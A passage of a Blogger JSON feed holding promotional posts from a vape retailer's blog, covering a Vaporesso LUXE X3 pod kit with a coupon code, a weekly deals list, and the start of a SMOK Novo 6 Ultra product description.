"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use 